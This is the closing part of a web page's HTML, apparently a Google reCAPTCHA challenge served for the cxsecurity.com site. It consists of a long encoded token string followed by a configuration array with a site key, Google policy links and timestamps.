rsK+QsOxwrjCjikfwr7CiMKka8KJCcOSwqlDGsOTJXwjEMO6woFfAzxlI8OZw7hNCUliw5HDnUs2w6rDusOTFsO4bETDtiE1aX/CkEBeU8OrXsKcEsO5w7PDhsK3ARJ8csKBfmjDiMK6wrpBZEs8bMOMDQVewqbCi8KIAMKAXMKUwqLCjcKkAcKEZcOHw43CosKvwqdpwqPCnHEjQRpHP8KYdsOncWPDt8K5w5cEDmUiw5DCp8OlW8KuajHCgcOhQ1VIwrE7ScKrHcKYwrA/w7geasObw49Zw4AmwqvDqMK3OQk+EcKsRjfCvSLCjMOswo5LwoE8wrsKw73DmMO/w57CklrDjQXDssOEbcOXOjBnb0/DhBfDh8K5OFV0Rh54IWrCqxZrVHgCw5PCgcKGfcK1BDJKwr/[base64]/DlsKGw6k7wrLCmVTDv1VsE11/w5wEwpfCtXrCnH7CvEJBZ206Y8OYMMOkwq7CrB/DrRbCjMOEZVkuX8OPXiMdw5UQVUhEwqt/wqjCtMKew7bDgcKDDjIMw4/Dk8Ofw61iVMK8KDDDncOJw7AXwqAZYgHDjcO2fDR6ACfDunLCk0QtwoAtwp8WJcOLwqN+YcOow6oKfsO9w6w3J1k2GhMswqrCllFMd0rDl2ZVHsOWZSt0D35/RwBlPsOhw7LCncKkw4phwqA5TMKhN8O0w7xewpfDqcOPHCYgMAnDgsO9w4J4d8O/wobCnVIVw4TCpBnCjMKrVcKAwqZEPlEXDCVfwrlefwLDv8KmC8OMeMKoRsKkw6/DhcOrUHhqCQPCgsKRVW3Cql/Dnig2w45APsO/wrB1w6DCs3pBw7rDm8KAwpQeEcKnwp3Cul3CrMO+w6BCW3dXwpDCi8K5wrbCnmU6CEIVMk/Dt8K4wrbDucOzwpxXw7ogw73CnMObw5FXaGbCiEfCo11wUFPDs8KHPcKeJRZ2w7nDmWk2WgzClsKAwphcQ8O3ck5VLEEKwpBlwpXCgsOmw7fCtwUFw5/[base64]/w5BkMsOyVsOIUi3CgC/[base64]/b3xLK8KfwrXDpcO/wrzCi2LDqWDCrF5nBsOhJsKvwot0H2fCoFdiwptEwrzCjWQywo/DmnPDikIeHivCtS3Dihoiw5Y2Q8K8MsKTBh/[base64]/DuE3DmsKgw6QDw5TCg8KIJx3CtcKFw4TDi0AkOEXCisO7wrxbCkVlacOOw6LCnsOUGlEywrXCq8K8w6nDq8KOwpxuW8OQasODwoAKw5zDiD93FAUyKMO1ACLDrMORXiN0w5PDi8Oaw7J+CULCqjbCscKmLMOAby/CqTt4wp0gMXfDpMOEfsKwQGdxUMOAFGNqw7Eqw4XDhMOzdT7Cny9Zw4XDpMO3wocmwpbCrcOAwo3DtRjDtysRw7fCp8OCwqVEDGs1wqJMw5YuwqDCvil6LwHDjT3DkBRvJh0SF8O1SzgiwoR2eghwWC3Dul8hwpvDosKVw4Z6CQ/CjhUowrxHw7vCtXg1fcK4TWpMwp96bsOQw7AJwpDCq1N9w7fDm8OiMkTDuV/[base64]/TCnDsz1KKMKQw6nCtx98UDXDuzvCjcKGwqwiw5cbIzEgdcK/[base64]/CjxzDsQTCoVZ0w6AwwqYBw4BtHsKeHU/[base64]/DuRPCiBUHw6LDinXCvcK0NsOAw44Vw60kXTIrZSp3w4fDmz9pw6PCkizCn3ZlaBPCv8OydWTCnMOuG8Omwp47w5zCrEhawpkkw51zw5PCjsOfW0/CicKZw7HDuinDuMO2w4jDksKJXsKSw7XDjBYwEMOKw70gAERXwpTDpjjDuClbCUHCjUnCs0tbK8OeDQAMwowbw69Iw53CgQTDsRLCvsOqXVtVQsOwX0zDjnAGKFUVw5/[base64]/C8OWFCDDkHJ/wrXCh8Kgw5LDp8OmLcKqLSlMw7RYIVTClMOmwptqwp/DnUnDtDTClsObJ8K7woIww5NUBFDCg2nDviRZXB3CtGHDmMKcRzrDjmt/w4/CmMOvw7XCkG87w4FBFRHCniVDw7DDqMOJBsO9VSI1HlzCuyvDqMK9wqTDlMOwwpjDu8OMwq91w4rCocOifjI/wp9pwrPDpEHDjMK6wpV0XsOHwrIFIcKqw41uw4IzcHfDg8KECsOQdMOCw6TDkMOIw6stT1UgwrHDuV58XWPChsOXOB1NwpTDgMKiwoIHVsOPImYaLcK6KsKhw7vCqMK/XcKCwq/DgcOvZ8KweMKxZA9RwrcNf2RCWMOqDgd3WizDqMOlw7IpKjZ9ZsOxw47CryhcNzgFWsKtwoDCk8K1wprDuMKTVcOewpTDrcOIc3jCv8KFw6zDgcKpwpMPbsOHwoPCm17DojjCgcOBw7rDm27DhHIoWUUaw7cSEsOnJcKcwodTwrtowr/[base64]/w5/DnXbDr3jDqTsmwqrCjE7DpsOiScOueBFKDnHCjMKtwqo4w7Vswo0Ww67DpcKlVMKTcMKmwotDcgJ8csOlQV4dwoElMmspwoYzwqxGRyU5Dgh7wr/DojrDr0nDpMOPwpwGw4DCkxrDucK+UF3CpmhpwpDCmDVdMDvDqhxpw5nCpUUCworDpsO5w63DhFzDvTrCgCdXZhFrw5zDr2lAwojCl8O8w5nDk1Mxwok/OTPCgyNmwrHDmsOWDgrDjMKzRBbDnAPClMO+wqfCm8KMwoPDrsO1TEXCrsKVFgoCMcKcwpTDuT8vQmkURMKyB8KmTnXCij7ClsOteS/[base64]/[base64]/Dh17CsS1fw4NBwoJSPMK9cMOuBsOOw4o8wo/[base64]/DmcK6fX8Vw5vCpD4VwqwUaBZqw5PDtcOYw7PDjsKZeMKBwrPChcOxUcOmVsKyKcOQwq1/RMOmPMKxAMOxE1LCsHjCiW7DpMOXIinCh8K/e3HCq8O7E8KGRsKbBcKnwp/[base64]/CvSPCvcO+wpLDvwB4RsK0wqRRw7Yaw5xBT3/Cokxbcx/CtMO5wqnCjGJDwrxGw5R3wrDCpsKhZMKyO37Dn8Ovw73DkcO3esKtaBzClxl1fcKPC1xGw6XDvFPDvMOVwrp8Fzokw6kFw5TCuMO1wpLDq8Oyw5cHO8Oiw6RkwpLDisObT8KtwoUeEk3DnxPCssO/[base64]/QzXDshjCmh/[base64]/[base64]/PMKPcGvCm8KTIw9eIcO6e3PCoMOLasKawqHChSANwpfCjlh5CMOpOsK+eFg2w63CjzBbw6w3FRQCBnkQHcKDbEFnw6kzw6vCoy8vaQbCnSDCjcK3WwMXw6hTwqt7F8OPDEpUw7PDvsK2w4UOw6zDun/[base64]/w4LDjxAfH8Oyw4NCwpvCqQfCnS7DpsKlwpVcEk5qaMO4VlzCrsOgBQ/[base64]/DgsKCw5wtw5TDqxvColxya8KQw5nCgm8VEMOjBmnCmsOcwpIOw5bCk0QswojCm8OQw53Ds8OTEMKnwojCgnk/FcOOwrNNwoEjwoRNFFUYGU8PEsKEwoDDt8KESMOqwqHCl1Zaw6/Cu0EQwpN2w6gsw7EOS8OlEMOkwqkKM8OpwqwZeBxVwr8YNm5jw40yBcOLwqbDjzDDs8KGwr7CtSnCuRTCjsOgc8ODTcKAwr8TwpchAMKOwq4pRMKTwr8zw6PDiT/DpERBYAfDvzk5HsOdwr/DlMO/[base64]/DgFAIwprDsW4ERVlNw45SQcKywrPCjDbDqXjDucK+w686wowzfsO/w5zDqxI4w7oBAWorwohiKyY8b28swoZlcMOaTcKBH2RWA8KtdSHDrUDCjy3Dn8KcwqjCrsKDwq9ZwpgsRcO1UMK2M3A4wpZwwrlNMi7DosK4J1Qtw4/DoGPCtXXDk2XCjU/[base64]/CocKfacOkwrI6ZcO8N8OFGMOlKcKFHVHCsj1XUcKRYsKAehMxwoLDhcOdwq0qWsOFZHvCp8OXw5bCiUwML8O+wrZnw5Mpw6TClThCNsKWw7B2AsO5w7YDUUMRw7jDk8K8SMKlwp3DksOHFMKeNF3CisOYwq1dwoPDv8KnwqXDrMKgRMOJBAo/w4Y0PcKOeMORQAQEwqotMBzCqXsaKnUmw5rChcOkwpd/wq3DncOMWgLCrA/Co8KSEcOSw4fChFzCrMOlC8KSC8OVR0F9w6EvGcOKDsOWAcK2w4jDoSPDjMK/w5QoDcORJmXDsGEIwoATGMONCwp9MMObwo5Vfl7Ch1DCj2bCrgzCjnJxwqsPw5nDizzCkygtwox0w73CmSbDosOBeHTCrnTDjsO8wpTDsMONEUjDqMKBw5k6wrrDi8Kjw5HDtBQUMhUgw6pLw5kEJiHCrUk0w4TCrsO/ERsdR8Kgw7vCnnsxw6BkXsOrwpEaY3rCqSrDp8OPRMKQck8QN8KWwq4ywrTCpy1CMVMVKDFnwqXDh1Riw7cpwptrEUfDusOdwrXDtQ0GSsOtCcK9wrZrNDtgw61KH8KPJsKAPGcSYgnDlMK5wq/DicKXe8OCw4fCpwQFwpPDmsK6R8KywpFCwprDowZFwpXCqcOkDcOhFMOIw6/[base64]/CixlQw5U5X8K7w7TDtit8w4MRw6bDjl3CsmzCqVPDiMK7woNVMcKAEMKgw7lNwp3DpwjDnsKcw4fDrcObLMKZGMOqOjQ7wp7DqjvDhD/DvkFyw61Yw6jCt8Opw4tZVcK9BcOXw4HDisKofsOrwpjDm1nCjXHCrSXCiWwsw4RXYcKlwq5uEGZ3wp7DoGI8RDLDgnPCtcONPx5zwozCsHjChXo7wpJQwqvCicKBwph+dMOkEsKbVsKGw64PwqXDggUUesOxR8K6w6PDhcKxwq3DrsOrQ8KYw4DCm8Orw6/CtsKxwqI1w5N/CgcOIcK2w7PDgsKpPm9+EBg+w7gmXhnCvsOEMMO4w7/Cn8OPw4nDrcO9EcOjXg7DncKhIsOJFDvDisOPwrd9w4/[base64]/[base64]/OxDCqCUlVMK9w7/[base64]/[base64]/woUDw6DCt1Nhw69QHQ1dA8KKBjrCqcOiwr3CtDjChx5kUW8bJ8KHTsO5w6fDgCZCNFLCtsOnG8OkXkNJBAVowqzCrkkPNGsGw5rCtMO+w7J9wp3DkmQ2VAE8w5PDuiQZwrrDlMKQw5IHw4xwIGTCm8O+dMOOw60DJ8Kiw4F5UT/Dl8OmfsO7X8KzQQrCpUHCqyjDlk3Cg8KKBcK+LcOgSnnDgD7DuiTDjsOOwrPCjMKVw6cSdcOjw6lhGDjDs03DnF/DkQvDrydpQ1vDisOkw7fDj8Krw47Cl3l8a1jCrl0gYcO6wqPDssKIwp7CulrDiDgLR1MLCGpoWE3CnUbDiMOaw4HDlcKAFsKJwq3DicO/ZTzDrW/Dii/DnMOVKsOkwpHDr8Kkw4bDjsKULwJtwp14wprDs1dUw73CkcOKw4p8w49GwpPCuMKheCbDrXzDgMOEwqcCw6EJacKtw7DCvXbDl8O3w5DDnsOKeDXDlcO2w5jDlCXCgsKZUUzCoFUdw4HCjsKdwoB9PsObw67CgUhVw612w4fCn8OtUsOoHmDCp8OKcCLDm0UVw5/[base64]/OnRnNlXDjMONw4fCox/DscO2YcOuVcOIfyzCosKbZcOEFsKnGBnDhzomb3jChMOZL8Kvw4/DncKgCMOuw6kAw7AywqPDkR5dPQTCt2vDry1NCcO5dcKVbMOQK8OtH8KgwrsKw53DlirCo8OTQcOPw6PCinPClMK/wowNeVA/w4Qzw5/DhwzCqFXDsigtV8OnBMOJwoh8AsK8w7JBG1TDt0NEwq7DiA/DsGY+YFLDg8OFMsOTPsOxw70zw5FHSMOGK0RwwoXDo8Obw5fCgsObLCwaXcOCTMK9wrvDocOSB8OwYMKWwqIbIMO2RMKOfMOHZsKTHcOMwoLDqkdvwr97e8OucXZeGMKEwprCkCXCtyM+wqzCvnrDmMKTw5/Dj2vClMORwpvDiMKUO8OAMw7ChMONacKdMgFBBVYtazvDjkdfw5TCn2rDuC3Ck8O/D8OqTVcOBzHDiMKWw515G3jCm8O6wrfDicKUw4o+EMKywpxMfcKzNMOfe8O7w5zDqMK8C0/CrDB8DQsRwrM4NsOvZBgCccOCw4LDkMOywrh7ZcOKw7vCknYCwrnDnsKmw7/Dp8Kjw6pywqPCtUXDiDbCuMKXwpjCucOnwpnCiMOUwo3Cm8K8dFgSOsKlwodbwrAgUzTCvGTDr8OHwqTDvMOFb8K5woXCvMKENlQzEAkOccOiVMOQw7/[base64]/[base64]/DsxfDqcKjdULCsQdjFllhfsOUcxUuw5Ayw6XDo1x1w4nDh8OOw77CjiEYMsKGwonCicOVw6wIw7sgBjxtSCzCklrDoXDCoSHCqcKkEMO/wpnDnTPDpXwfw48mXMKvOU/ClMK7w73Ci8KJE8KcWxVVwphnw4YGwr9wwrkjYsKFFSURMAhXTcO8LAnCrcK+w6RZwrnDngJGw5cpw6MjwrxLEkJHOWljew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bdKousrelMWUYXhVBl8Nw9mIwE+s9CQavm1NNyZlBkU\\u003d\x22,0,0,null,1,1768636327057,0,0,[246,11,242,99,39],null,[241,233,134,145,180],\x22RC-H4BLHJAa_iuxoA\x22,null,null,null,null,null,\x220dAFcWeA7ptOHesu1WrY3LXsqaco5UcCPE4I9CGQC-ngJozdtoIicb92WdXmVxmBUKjoWwVJUJLlq7UOtzxsL8M8jJsYDMwFMUZg\x22,1768719127118]");
    </script></body></html>